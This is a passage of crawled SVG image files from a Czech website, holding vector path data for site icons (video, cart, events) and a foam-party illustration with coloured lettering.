	C47.4,7.3,38.5,2.1,34.6,0.3c-0.9-0.4-1.9-0.4-2.8,0.2C31,1,30.5,1.9,30.5,2.9c0.1,3.3-0.7,8.8-6.5,12c-2.9-5.4-9.7-7.4-15.1-4.5
	c-3.3,1.8-5.5,5-5.8,8.8c0,0.4-0.1,0.8-0.1,1.1c0,5.9,4.7,10.8,10.6,11.1c0.1,0.5,0.3,1,0.5,1.4C5,34.2-1.2,42.7,0.2,51.8
	c1.3,8.1,8.2,14.1,16.4,14.1H57c9.2,0,16.7-7.4,16.7-16.6c0,0,0,0,0-0.1c0-0.8-0.1-1.5-0.2-2.3C81,43,83.9,33.8,80,26.3
	C77.3,21.3,72.1,18.1,66.4,18.1L66.4,18.1z M13,27.9c-3.8-0.6-6.5-3.8-6.6-7.6c0-0.2,0-0.5,0-0.7c0.4-4.3,4.2-7.4,8.4-7
	c2.5,0.2,4.7,1.6,5.9,3.8c0.6,1,0.9,2.1,1,3.2c0,0.2,0,0.5,0,0.7c0,2.6-1.3,5-3.5,6.5c-1.3,0.8-2.7,1.3-4.2,1.3
	C13.8,27.9,13.4,27.9,13,27.9z M57,62.5H16.7c-7.3,0-13.3-5.9-13.3-13.3c0-6.6,4.8-12.2,11.3-13.1c1.8-0.3,3.1-1.9,2.8-3.7
	c0-0.2-0.1-0.5-0.2-0.7c-0.1-0.2-0.2-0.5-0.2-0.7c1.2-0.3,2.2-0.8,3.2-1.5c3.1-2.1,5-5.6,5-9.3c0-0.7-0.1-1.3-0.2-2
	c5.5-2.7,8.9-8.4,8.8-14.5c3.7,1.9,10.5,6.1,10.5,11.8c0,1.5,1.2,2.8,2.7,2.9c2,0.2,6.5,0.8,9.4,3.5c-3.4,2.9-5.3,7.1-5.3,11.6
	c0,3.2,1,6.4,2.9,9c3.7,5,10.1,7.3,16.1,5.8c0,0.3,0,0.7,0,1C70.2,56.5,64.3,62.4,57,62.5z M72.6,43.5c-1,0.6-2,1.1-3.1,1.3
	c-1,0.3-2,0.4-3.1,0.4c-3.7,0-7.2-1.7-9.4-4.7c-0.7-0.9-1.3-1.9-1.7-3c-2.1-5.8,0.5-12.2,6-14.8c0.2-0.1,0.4-0.2,0.6-0.2
	c1.1-0.5,2.2-0.7,3.3-0.9c0.4,0,0.8-0.1,1.2-0.1c6.5,0,11.8,5.3,11.8,11.9C78.2,37.5,76.1,41.3,72.6,43.5L72.6,43.5z"/>
<path class="st0" d="M65.3,38.5c-2.7-0.1-4.8-2.3-4.7-5c0-1.1,0.4-2.2,1.2-3c1.4-1.7-1-4.1-2.4-2.4c-3.1,3.4-2.8,8.6,0.6,11.7
	c1.5,1.3,3.4,2.1,5.3,2.1C67.5,42,67.5,38.6,65.3,38.5z"/>
<path class="st0" d="M28.8,38.8c-4.8,0-8.7,3.9-8.7,8.7s3.9,8.7,8.6,8.7c4.8,0,8.6-3.9,8.6-8.7l0,0C37.5,42.7,33.6,38.8,28.8,38.8z
	 M28.8,52.7c-2.9,0-5.3-2.4-5.3-5.3c0-2.9,2.4-5.3,5.3-5.3s5.3,2.4,5.3,5.3l0,0C34.1,50.4,31.7,52.7,28.8,52.7L28.8,52.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_z-telky.svg
body_size: 1239
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0712 27.403C10.3946 28.0851 9.23702 29.7834 9.23702 31.6699V54.7497C9.23702 57.2901 11.2536 59.3553 13.7341 59.3553H57.2212C59.7017 59.3553 61.7182 57.2901 61.7182 54.7497V50.8168L70.3449 56.5139C70.6848 56.735 71.1626 56.735 71.4703 56.5515C71.8194 56.3492 72.0399 55.9682 72.0399 55.5589V30.8843C72.0399 30.475 71.8194 30.0986 71.4703 29.8916L71.3739 29.8446H71.3647C71.0293 29.694 70.6343 29.727 70.3311 29.934L61.709 35.6122V31.6793C61.709 29.7552 60.5193 28.0381 58.8013 27.3748C61.5804 24.4957 63.1652 20.5722 63.1652 16.517C63.1652 7.9738 56.3805 1.02539 48.0387 1.02539C41.0749 1.02539 35.1308 5.81448 33.4128 12.6076C31.4835 7.37163 26.5776 3.82922 21.0332 3.82922C13.7157 3.83392 7.76709 9.92613 7.76709 17.4155C7.76709 21.2402 9.32889 24.8438 12.0712 27.403ZM21.0286 28.7532C14.933 28.7532 9.97199 23.6724 9.97199 17.4297C9.97199 11.1869 14.933 6.11085 21.0286 6.11085C27.1243 6.11085 32.0853 11.1916 32.0853 17.4344C32.0853 23.6771 27.1243 28.7579 21.0286 28.7579V28.7532ZM48.0341 29.774C40.9095 29.774 35.1124 23.8371 35.1124 16.5405C35.1124 9.24399 40.9095 3.30703 48.0341 3.30703C55.1587 3.30703 60.9557 9.24399 60.9557 16.5405C60.9557 23.8371 55.1587 29.774 48.0341 29.774ZM56.6745 29.186C56.8353 29.2754 57.019 29.3271 57.2074 29.3271C58.4706 29.3271 59.4996 30.3809 59.4996 31.6746V54.7685C59.4996 56.0622 58.4706 57.116 57.2074 57.116H13.7203C12.4571 57.116 11.4281 56.0622 11.4281 54.7685V31.6887C11.4281 30.395 12.4571 29.3412 13.7203 29.3412C13.9546 29.3412 14.1705 29.2659 14.3542 29.1248C16.38 30.3433 18.6767 30.983 21.0149 30.983C26.8624 30.983 31.9842 27.0266 33.6793 21.3955C35.7096 27.6994 41.424 31.9898 48.0249 31.9898C51.1255 31.9898 54.1113 31.0207 56.6837 29.186H56.6745ZM61.7044 48.1494V38.3078L69.835 32.9495V53.5172L61.7044 48.1494Z" fill="#F5A900"/>
<path d="M31.364 36.0029C31.0287 36.2099 30.8174 36.5815 30.8174 36.972V47.2229C30.8174 47.6134 31.0287 47.985 31.387 48.2061C31.5202 48.272 31.6993 48.352 31.9198 48.352C32.1265 48.352 32.3103 48.3002 32.4711 48.1967L41.1483 43.0595C41.4836 42.8525 41.6949 42.4809 41.6949 42.0904C41.6949 41.6999 41.4836 41.3283 41.1483 41.1213L40.5924 40.7779V40.8061L32.4757 36.0029C32.1357 35.7959 31.6993 35.7959 31.364 36.0029ZM38.3875 42.1092L33.0223 45.28V38.9337L38.3875 42.1045V42.1092Z" fill="#F5A900"/>
<path d="M48.0341 8.72656C43.8356 8.72656 40.418 12.2266 40.418 16.5265C40.418 20.8263 43.8356 24.3264 48.0341 24.3264C52.2326 24.3264 55.6502 20.8263 55.6502 16.5265C55.6502 12.2266 52.2326 8.72656 48.0341 8.72656ZM53.4453 16.5406C53.4453 19.5937 51.0199 22.0824 48.0341 22.0824C45.0483 22.0824 42.6229 19.5984 42.6229 16.5406C42.6229 13.4827 45.0483 10.9988 48.0341 10.9988C51.0199 10.9988 53.4453 13.4827 53.4453 16.5406Z" fill="#F5A900"/>
<path d="M21.0288 10.458C17.2759 10.458 14.2212 13.5864 14.2212 17.4299C14.2212 21.2734 17.2759 24.4019 21.0288 24.4019C24.7817 24.4019 27.8364 21.2734 27.8364 17.4299C27.8364 13.5864 24.7817 10.458 21.0288 10.458ZM25.627 17.4299C25.627 20.0268 23.5645 22.1438 21.0242 22.1438C18.484 22.1438 16.4215 20.0315 16.4215 17.4299C16.4215 14.8284 18.484 12.7161 21.0242 12.7161C23.5645 12.7161 25.627 14.8284 25.627 17.4299Z" fill="#F5A900"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/cart-new.svg
body_size: 1665
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_51_666)">
<path d="M15.4396 21.417C13.0331 21.417 10.6242 21.3574 8.21905 21.4338C6.12478 21.5012 4.37891 20.1097 4.21572 17.7387C3.96964 14.1601 3.64455 10.5855 3.35055 7.0095C3.23787 5.59337 3.10836 4.17595 2.99698 2.75852C2.98014 2.54604 2.90631 2.46312 2.69002 2.43202C2.08518 2.34262 1.48294 2.2312 0.876803 2.11459C0.60476 2.0678 0.361716 1.91664 0.199403 1.69328C0.0370905 1.46993 -0.031672 1.19202 0.00775239 0.918718C0.021948 0.785049 0.0623903 0.655499 0.126758 0.537505C0.191127 0.41951 0.278153 0.315392 0.382845 0.231127C0.487536 0.146861 0.607831 0.0841066 0.736826 0.046464C0.865822 0.00882144 1.00098 -0.00296802 1.13454 0.0117722C2.30018 0.162066 3.46582 0.344751 4.63146 0.549461C4.84148 0.582716 5.03355 0.68755 5.17516 0.846216C5.31678 1.00488 5.39923 1.20763 5.40856 1.42013C5.50699 2.36594 5.57693 3.31564 5.66759 4.26275C5.68313 4.43767 5.69349 4.61258 5.72587 4.78101C5.7526 4.96535 5.84155 5.13501 5.97796 5.26181C6.11437 5.3886 6.29003 5.46491 6.47577 5.47806C6.6273 5.49231 6.78142 5.48972 6.93425 5.48972C13.0275 5.48972 19.1208 5.48972 25.2141 5.48972C26.0067 5.48972 26.6919 5.68018 27.2579 6.2671C27.9624 7.00302 28.0829 7.89572 27.9547 8.83246C27.5178 12.0154 27.0645 15.1975 26.5947 18.3787C26.4701 19.227 26.0429 20.0015 25.3921 20.5594C24.7413 21.1173 23.9108 21.421 23.0538 21.4144C20.5153 21.4222 17.9768 21.4157 15.4396 21.417ZM18.9015 10.7811C18.2785 10.7811 17.6569 10.7811 17.0339 10.7811C16.3863 10.7811 15.9356 11.2061 15.9136 11.8176C15.9086 11.9629 15.9333 12.1077 15.9862 12.2432C16.039 12.3787 16.1189 12.5019 16.221 12.6055C16.323 12.709 16.4451 12.7907 16.5797 12.8454C16.7144 12.9002 16.8588 12.927 17.0041 12.9241C18.2708 12.9396 19.5379 12.9396 20.8054 12.9241C20.9515 12.931 21.0975 12.9069 21.2337 12.8534C21.3698 12.7998 21.4931 12.718 21.5954 12.6134C21.6977 12.5087 21.7766 12.3836 21.8271 12.2462C21.8776 12.1088 21.8984 11.9623 21.8881 11.8163C21.8739 11.2061 21.4245 10.7798 20.7743 10.7798C20.1462 10.7785 19.5245 10.7811 18.9015 10.7811Z" fill="#4D4D4D"/>
<path d="M7.57923 28.0001C7.15023 28.0073 6.72879 27.8866 6.36858 27.6534C6.00837 27.4202 5.72567 27.0851 5.55649 26.6906C5.38731 26.2962 5.33929 25.8603 5.41856 25.4385C5.49782 25.0166 5.70078 24.6279 6.0016 24.3219C6.30241 24.0158 6.68747 23.8062 7.10774 23.7198C7.52801 23.6334 7.96448 23.6741 8.36158 23.8366C8.75868 23.9992 9.09845 24.2762 9.33761 24.6326C9.57678 24.9889 9.70452 25.4084 9.70458 25.8376C9.70766 26.1194 9.65505 26.399 9.54978 26.6604C9.4445 26.9218 9.28864 27.1598 9.09115 27.3607C8.89365 27.5617 8.65842 27.7216 8.39896 27.8313C8.13949 27.941 7.86092 27.9984 7.57923 28.0001Z" fill="#4D4D4D"/>
<path d="M25.4382 25.8336C25.4414 26.1113 25.3899 26.3869 25.2867 26.6446C25.1835 26.9024 25.0305 27.1373 24.8365 27.336C24.6425 27.5346 24.4113 27.6931 24.1561 27.8023C23.9009 27.9115 23.6267 27.9694 23.3491 27.9727C23.0715 27.9759 22.796 27.9244 22.5383 27.8211C22.2807 27.7179 22.0458 27.5648 21.8473 27.3708C21.6487 27.1767 21.4903 26.9454 21.3811 26.6901C21.2719 26.4348 21.214 26.1605 21.2108 25.8828C21.1981 25.5994 21.2426 25.3163 21.3415 25.0504C21.4404 24.7845 21.5918 24.5412 21.7867 24.335C21.9815 24.1288 22.2158 23.9639 22.4756 23.8502C22.7354 23.7364 23.0154 23.6761 23.299 23.6728C23.5826 23.6694 23.864 23.7232 24.1264 23.8309C24.3888 23.9386 24.6269 24.098 24.8264 24.2996C25.026 24.5012 25.183 24.7409 25.2881 25.0044C25.3932 25.2679 25.4442 25.5499 25.4382 25.8336Z" fill="#4D4D4D"/>
</g>
<defs>
<clipPath id="clip0_51_666">
<rect width="28" height="28" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_eventy.svg
body_size: 1330
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_377_236)">
<path d="M10.6448 53.5532C4.74923 53.5532 0 48.7933 0 42.8845C0 36.9757 4.74923 32.2158 10.6448 32.2158C16.5404 32.2158 21.2897 36.9757 21.2897 42.8845C21.2897 48.7933 16.5404 53.5532 10.6448 53.5532ZM10.6448 34.5958C6.14125 34.5958 2.37462 38.2888 2.37462 42.8845C2.37462 47.4803 6.05937 51.1733 10.6448 51.1733C15.2303 51.1733 18.915 47.4803 18.915 42.8845C18.915 38.2888 15.2303 34.5958 10.6448 34.5958Z" fill="#1C8EDF"/>
<path d="M5.89573 43.623C5.24066 43.623 4.66748 43.0486 4.66748 42.392C4.66748 39.3556 7.12398 36.8936 10.1537 36.8936C10.8087 36.8936 11.3819 37.468 11.3819 38.1246C11.3819 38.7811 10.8087 39.3556 10.1537 39.3556C8.43411 39.3556 7.0421 40.7507 7.0421 42.392C7.12398 43.0486 6.63268 43.623 5.89573 43.623Z" fill="#1C8EDF"/>
<path d="M73.2857 16.459C69.601 16.459 66.5713 13.4225 66.5713 9.72948C66.5713 6.03647 69.601 3 73.2857 3C76.9705 3 80.0001 6.03647 80.0001 9.72948C80.0001 13.4225 76.9705 16.459 73.2857 16.459ZM73.2857 5.37994C70.9111 5.37994 68.9459 7.34954 68.9459 9.72948C68.9459 12.1094 70.9111 14.079 73.2857 14.079C75.6603 14.079 77.6255 12.1094 77.6255 9.72948C77.6255 7.34954 75.6603 5.37994 73.2857 5.37994Z" fill="#1C8EDF"/>
<path d="M71.3205 10.6321C70.6655 10.6321 70.0923 10.1397 70.0923 9.48318C70.0923 7.92391 71.4024 6.61084 72.9582 6.61084C73.6133 6.61084 74.1865 7.18531 74.1865 7.84184C74.1865 8.49838 73.6133 9.07285 72.9582 9.07285C72.7126 9.07285 72.5488 9.23698 72.5488 9.48318C72.4669 10.1397 71.9756 10.6321 71.3205 10.6321Z" fill="#1C8EDF"/>
<path d="M64.9333 57.0002C64.2783 57.0002 63.7051 56.4257 63.7051 55.7692V25.2403H15.8852V34.2677C15.8852 34.9242 15.312 35.4987 14.657 35.4987C14.0019 35.4987 13.4287 34.9242 13.4287 34.2677V24.0093C13.4287 23.3528 14.0019 22.7783 14.657 22.7783H64.8514C65.5065 22.7783 65.9978 23.3528 65.9978 24.0093V55.7692C66.0797 56.4257 65.5884 57.0002 64.9333 57.0002Z" fill="#1C8EDF"/>
<path d="M14.739 56.9999C14.0839 56.9999 13.5107 56.4254 13.5107 55.7688V51.8296C13.5107 51.1731 14.0839 50.5986 14.739 50.5986C15.3941 50.5986 15.9672 51.1731 15.9672 51.8296V55.6868C15.9672 56.4254 15.3941 56.9999 14.739 56.9999Z" fill="#1C8EDF"/>
<path d="M64.9333 25.2404C64.2783 25.2404 63.7051 24.6659 63.7051 24.0094V18.4288H15.8852V24.0094C15.8852 24.6659 15.312 25.2404 14.657 25.2404C14.0019 25.2404 13.4287 24.6659 13.4287 24.0094V17.1978C13.4287 16.5413 13.92 15.9668 14.5751 15.9668H64.7695C65.4246 15.9668 65.9978 16.5413 65.9159 17.1978V24.0094C66.0797 24.6659 65.5884 25.2404 64.9333 25.2404Z" fill="#1C8EDF"/>
<path d="M64.9335 18.5104C64.8516 18.5104 64.6878 18.5104 64.6059 18.5104C51.0133 14.8995 42.4155 8.49826 39.7953 6.36452C29.6417 15.3098 15.5578 18.2642 14.9846 18.4283C14.3296 18.5104 13.7564 18.018 13.6745 17.3615C13.5926 16.787 14.002 16.2125 14.5752 16.0484C14.739 16.0484 29.3142 12.9299 39.1402 3.82045C39.6315 3.41011 40.2866 3.41011 40.7779 3.82045C40.8598 3.90251 49.785 12.0271 65.3429 16.0484C65.9979 16.1305 66.4892 16.787 66.3255 17.4435C66.1617 18.1001 65.5885 18.5925 64.9335 18.5104Z" fill="#1C8EDF"/>
<path d="M23.3366 52.5684C22.6816 52.5684 22.1084 51.9939 22.1084 51.3374V24.5015C22.1084 23.845 22.6816 23.2705 23.3366 23.2705C23.9917 23.2705 24.5649 23.845 24.5649 24.5015V51.4194C24.483 52.076 23.9917 52.5684 23.3366 52.5684Z" fill="#1C8EDF"/>
<path d="M55.9265 52.4863C55.2714 52.4863 54.6982 51.9119 54.6982 51.2553V24.4195C54.6982 23.7629 55.2714 23.1885 55.9265 23.1885C56.5816 23.1885 57.1547 23.7629 57.1547 24.4195V51.3374C57.1547 51.994 56.5816 52.4863 55.9265 52.4863Z" fill="#1C8EDF"/>
</g>
<defs>
<clipPath id="clip0_377_236">
<rect width="80" height="54" fill="white" transform="translate(0 3)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/penova_party.svg
body_size: 36805
content:
<?xml version="1.0" encoding="utf-8"?><!-- Generator: Adobe Illustrator 26.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --><svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"	 viewBox="0 0 703.79 687.89" style="enable-background:new 0 0 703.79 687.89;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:5;stroke-miterlimit:10;}	.st1{fill:#AFCA0B;}	.st2{fill:#E6007E;}	.st3{fill:#6FC3BE;}	.st4{fill:#009FE3;}	.st5{fill:#FBBA00;}	.st6{fill:#FFFFFF;}	.st7{fill:#C7C6C6;}	.st8{fill:#231F20;}	.st9{fill:#869425;}	.st10{fill:#62C5E2;}	.st11{fill:#3B8FA3;}	.st12{opacity:0.67;}	.st13{fill:#C48E0B;}	.st14{fill:#010202;}	.st15{fill:#6A842F;}	.st16{fill:#3C7F77;}</style><path class="st0" d="M538.36,529.87c-7.68-15.69-21.14-25.06-36-25.06c-9.05,0-22.92,11.69-24.07,9.97	c-2.67-0.8,4.2-13.27,2.5-20.12l-7.92-31.97c2.99-4.08,4.86-8.92,5.36-14.04l0.06-0.61c1.5-15.58-9.91-29.42-25.49-30.93l-9.92-0.96	c-0.91-0.09-1.83-0.13-2.73-0.13c-8.64,0-16.86,3.96-22.26,10.81c-0.38-0.04-0.76-0.08-1.14-0.1l-9.11-0.52	c-0.55-0.03-1.09-0.05-1.64-0.05c-3.01,0-5.95,0.48-8.73,1.38c-3.13-1.43-6.56-2.31-10.15-2.51l-9.11-0.52	c-0.55-0.03-1.09-0.05-1.63-0.05c-2.96,0-5.86,0.47-8.62,1.35c-4.55-1.49-9.8-2.46-15.84-2.57c-0.37-0.01-0.74-0.01-1.1-0.01	c-7,0-12.96,1.2-17.99,3.04c-3.65-1.71-7.71-2.66-11.98-2.66c-0.24,0-0.48,0-0.72,0.01l-8.13,0.2c-3.14,0.08-6.21,0.68-9.1,1.74	c-2.23-0.7-4.56-1.11-6.94-1.23c-5.15-7.41-13.72-12.2-23.27-12.2c-0.6,0-1.2,0.02-1.81,0.06l-5.9,0.37	c-2.28,0.14-4.52,0.56-6.68,1.24c-1.65-0.29-3.32-0.44-5-0.44c-0.59,0-1.19,0.02-1.79,0.06l-5.9,0.37	c-7.5,0.47-14.51,3.91-19.48,9.55c-1.5,1.7-2.77,3.56-3.81,5.54c-0.51,0.04-1.01,0.06-1.52,0.11l-13.55,1.33	c-7.48,0.73-14.37,4.41-19.14,10.22s-7.04,13.28-6.31,20.76l4.16,42.41c0.16,1.66,0.48,3.3,0.93,4.88c-1.91,0.08-3.8,0.19-5.64,0.34	c-13.74,1.05-25.36,9.51-30.36,22.13c-4.05,10.23-3.32,22.27,1.51,32.88c-1.45,16.15-2.41,32.64-0.74,55.21	c1.71,23.84,24.64,46.36,47.23,46.36c0,0,0,0,0,0c9.07,0,17.41-3.44,23.61-9.69c6.73,4.99,14.61,7.77,22.49,7.77	c11.92,0,22.31-6.08,28.39-15.79c7.21,6.58,16.07,10.67,23.95,12.55c0.12,0.03,0.23,0.05,0.35,0.08c3.73,0.84,7.42,1.27,10.98,1.27	c1.06,0,2.11-0.04,3.15-0.11c4.75,2.31,10.24,3.92,16.34,3.92c9.24,0,17.69-3.7,23.81-10.41c1.29-1.42,2.63-3.15,3.86-5.2	c2.7,1.27,5.1,2.42,7.03,3.35c0.06,0.03,0.12,0.06,0.18,0.09c5.58,2.63,11.27,3.97,16.9,3.97c4.24,0,8.32-0.76,12.09-2.19	c8.08,5.86,17.54,9.17,26.29,9.17c10.77,0,20.58-4.68,26.9-12.84c0.4-0.52,0.82-1.09,1.25-1.73c0.83,1.01,1.7,1.99,2.62,2.95	c8.6,9.02,19.19,14,29.81,14c0,0,0,0,0.01,0c15.7,0,32.17-11.55,33.27-33.72c1.15-24.82,15.06-45.97,23.25-56.36	c0.04-0.05,0.08-0.11,0.12-0.16C545.22,563.92,546.3,546.09,538.36,529.87z"/><path class="st1" d="M203.69,608c0.26,6.93,0.78,14.12,1.31,21.84c1.31,17.13-23.02,2.75-24.06-12.29	c-1.83-24.59-0.26-40.8,1.57-59.9c-6.41-6.93-7.32-19.36,1.96-20.01c11.12-0.92,25.76-0.39,36.62,2.49	c9.02,2.48,18.18,7.45,25.24,17.79C260.18,578.18,223.96,602.12,203.69,608z M215.85,561.71c-3.92-0.13-7.72-0.13-10.72,0	c-1.31,6.28-1.31,12.69-1.57,18.96c10.59-4.45,20.79-11.25,22.76-17.79C223.57,562.23,219.9,561.84,215.85,561.71z"/><path class="st2" d="M304.93,633.24c-6.02-1.44-13.6-5.75-15.69-12.29c-1.18-3.79-2.22-6.28-3.4-9.55	c-10.85,1.57-22.76,4.45-31.91,7.59c-1.18,4.18-1.7,6.41-2.35,10.85c-2.09,12.69-18.96,2.88-17.92-11.51	c1.57-20.79,22.36-56.11,37.27-71.41c8.11-8.24,26.55,6.8,26.81,15.17c0.26,10.99,4.19,22.23,6.93,32.83	c6.93,3.14,8.89,10.72,4.05,13.99c1.96,5.49,5.62,10.33,7.72,15.96C319.31,632.59,313.03,635.07,304.93,633.24z M297.73,536.99	c-6.02,2.35-17.39,4.05-23.8,4.05c-3.92,0-9.15-0.39-9.15-5.75c0-4.19,5.36-7.19,8.63-8.76c4.97-2.35,8.63-5.36,12.56-9.15	c2.62-2.35,5.89-5.89,9.55-5.89c6.41,0,9.68,9.68,9.68,14.91C305.19,531.76,302.7,535.16,297.73,536.99z M275.5,578.32	c-3.53,4.45-7.19,9.81-10.33,15.3c4.71-0.26,9.68-0.13,14.52,0C278.11,588.78,276.68,583.42,275.5,578.32z"/><path class="st3" d="M376.12,628.14c-10.07-4.84-29.16-13.99-43.94-17.79c0.26,7.85,0.39,12.55,1.05,20.01	c1.57,16.74-20.93,1.18-22.1-13.21c-1.83-20.53-1.05-40.28,1.05-56.76c-8.11-10.59-2.88-21.45,11.12-21.45	c21.97,0,48.39,1.96,55.84,19.09c7.45,16.87-8.11,30.73-20.66,37.8c9.02,4.32,23.41,14.78,26.68,25.5	C387.11,628.01,383.05,631.41,376.12,628.14z M349.18,562.88c-4.97-0.52-10.46-0.26-14.91-0.26c-1.83,5.23-2.09,11.64-2.48,17.26	c7.85-2.75,22.36-8.24,27.33-13.34C357.16,564.45,353.76,563.27,349.18,562.88z"/><path class="st4" d="M427.66,563.93c-3.66,13.73-7.19,48.78-3.27,63.95c4.05,15.69-20.92,7.72-23.02-8.24	c-1.83-13.08-1.57-38.84-0.52-52.97c-3.27,0.39-5.49,1.05-8.76,2.35c-12.03,4.97-29.95-15.69-17.26-20.79	c7.32-3.01,19.36-6.02,26.55-6.67c9.94-0.92,25.24-3.66,34.92-3.53c13.86,0.13,28.51,24.59,12.95,24.46	C444.79,562.49,436.03,563.14,427.66,563.93z"/><path class="st5" d="M484.84,632.07c-0.79,15.83-21.32,0.39-20.66-13.34c0.39-7.98,2.62-15.69,4.45-23.54	c-8.11-7.72-15.04-18.18-21.06-29.17c-8.5-15.17,3.01-33.22,10.85-19.09c3.27,5.88,11.12,16.74,18.18,22.76	c5.75-13.6,13.73-23.93,21.97-33.61c8.63-10.07,23.28,13.47,15.56,23.41C499.09,578.58,486.15,603.95,484.84,632.07z"/><g>	<path class="st5" d="M241.61,469.33c0.45,4.56-0.64,8.19-3.25,10.89s-6.55,4.3-11.81,4.82l-3.86,0.38l1.48,15.08l-8.99,0.88		l-4.16-42.41l13.55-1.33c5.14-0.5,9.16,0.22,12.06,2.17C239.51,461.77,241.17,464.94,241.61,469.33z M221.96,478.05l2.96-0.29		c2.77-0.27,4.78-1.02,6.05-2.25c1.27-1.23,1.8-2.88,1.59-4.97c-0.21-2.11-0.94-3.61-2.18-4.5c-1.25-0.89-3.1-1.22-5.56-0.98		l-4.09,0.4L221.96,478.05z"/>	<path class="st5" d="M273.67,440.93l0.05,0.79c-1.53,1.73-2.92,3.45-4.19,5.16c-1.26,1.71-2.17,3.06-2.71,4.07l-10.38,0.66		c-0.62-0.88-1.49-1.92-2.62-3.12s-2.92-2.93-5.38-5.17l-0.05-0.79l5.9-0.37c2.96,1.62,5.29,3.19,6.98,4.7		c1.52-1.79,3.68-3.64,6.48-5.55L273.67,440.93z M276.64,496.43l-24.49,1.54l-2.68-42.53l24.49-1.54l0.47,7.39l-15.47,0.98		l0.59,9.34l14.4-0.91l0.47,7.39L260,479l0.69,10.97l15.47-0.98L276.64,496.43z"/>	<path class="st5" d="M322.91,495.01l-11.48,0.29l-19.34-31.76l-0.26,0.01c0.51,5.68,0.8,9.74,0.86,12.17l0.5,20.05l-8.07,0.2		l-1.07-42.6l11.39-0.29l19.3,31.44l0.2,0c-0.43-5.53-0.67-9.44-0.73-11.73l-0.51-20.16l8.13-0.2L322.91,495.01z"/>	<path class="st5" d="M372.26,474.32c-0.13,7.05-1.97,12.44-5.54,16.17c-3.56,3.73-8.61,5.53-15.14,5.41s-11.51-2.1-14.94-5.95		c-3.43-3.85-5.08-9.32-4.95-16.41c0.13-7.09,1.98-12.47,5.55-16.15c3.57-3.68,8.63-5.46,15.18-5.34		c6.55,0.12,11.52,2.09,14.92,5.92C370.75,461.79,372.39,467.24,372.26,474.32z M341.17,473.76c-0.08,4.76,0.75,8.36,2.52,10.8		s4.44,3.69,8.04,3.76c7.21,0.13,10.9-4.6,11.07-14.17c0.17-9.6-3.33-14.46-10.5-14.59c-3.59-0.06-6.33,1.1-8.2,3.48		C342.23,465.43,341.25,469,341.17,473.76z"/>	<path class="st5" d="M407.01,454.96l9.11,0.52l-16.91,41.71l-9.83-0.57l-11.99-43.37l9.11,0.52l6.55,25.77		c0.36,1.52,0.72,3.29,1.08,5.3c0.36,2.02,0.58,3.42,0.65,4.2c0.32-1.77,1.22-4.85,2.72-9.24L407.01,454.96z"/>	<path class="st5" d="M444.59,501l-2.1-10.39l-15.46-1.5l-4.05,9.8l-9.69-0.94l19.09-41.14l10.99,1.06l10.91,44.04L444.59,501z		 M441.07,482.85c-1.96-9.42-3.06-14.75-3.3-15.99c-0.24-1.23-0.41-2.21-0.49-2.92c-0.88,2.41-3.3,8.36-7.26,17.83L441.07,482.85z		 M433.41,453.68l0.08-0.78c3.7-3.55,6.26-6.24,7.66-8.07l9.92,0.96l-0.06,0.61c-1.1,0.91-2.96,2.24-5.58,3.98		c-2.62,1.75-4.66,3.04-6.13,3.87L433.41,453.68z"/></g><g>	<g>		<path class="st6" d="M214.94,395.43c0,0-7.96,7.67-3.47,10.8c4.49,3.13,8.08,7.58,8.78,11.96c0.7,4.38,1.23,11.07,9.11,11.63			c7.87,0.57,19.8-4.82,22.33-6.87s9.53-10.43,5.94-14.88c-3.6-4.45-11.6-5.45-20.62-0.39c0,0-6.42-5.47-6.05-8.94			c0.37-3.47-0.08-5.93-4.1-6.35C222.84,391.95,216.86,392.58,214.94,395.43z"/>		<path class="st6" d="M185.43,415.33c0,0-6.31,4.59-4.36,7.83c1.95,3.23,4.83,3.7,5.88,5.01s6.05,7.64,6.05,7.64			s-10.39-0.86-13.87,5.4c-3.49,6.26-4.44,12.42-1.21,16.05c3.23,3.63,7.05,5.22,13.23,2.13c6.18-3.09,19.42-10.18,22.44-13.56			c3.02-3.38,8.76-6.98,3.92-13.92s-9.41-10.41-11.26-12.41s-4.53-4.92-4.37-7.23c0.16-2.31-3.18-4.83-6.41-2.88			C192.24,411.35,185.43,415.33,185.43,415.33z"/>		<path class="st7" d="M201.82,454.02c0,0-13.02,0.93-20.3-1.6s-3.77,8.37,0.63,8.23s10.98-1.66,14.6-3.78			C200.38,454.76,201.82,454.02,201.82,454.02z"/>		<g>			<path class="st8" d="M256.63,404.87c-3.56-2.62-8.79-2.32-10.87-2.07c-3.24,0.39-6.3,1.57-8.88,3.42				c-0.19-0.21-0.38-0.42-0.57-0.63c-0.99-1.07-1.92-2.09-2.64-3.4c-0.77-1.42-1.1-2.85-1.33-4.2c0.56-1.58,0.42-2.93-0.43-4.15				c-2.68-3.83-9.18-2.81-11.11-2.41c-0.26,0.05-0.51,0.12-0.77,0.18c-0.29-0.38-0.58-0.76-0.88-1.14				c-0.44-0.56-0.87-1.12-1.29-1.68c-1.66-2.23-3.39-4.46-5.06-6.62c-1.84-2.39-3.75-4.85-5.58-7.32c-2.41-3.25-4.89-6.54-7.29-9.71				c-1.54-2.04-3.08-4.07-4.61-6.12c-1.88-2.51-4.01-5.35-6.05-8.13c-0.44-0.59-0.87-1.19-1.3-1.79c-2.76-3.84-6.19-7.3-8.24-11.61				c-0.12-0.25-0.28-0.52-0.47-0.72c-0.02-0.05-0.04-0.1-0.07-0.15c-0.67-1.11-1.82-1.69-3.16-1.57c-1.68,0.14-3.33,1.34-3.91,2.84				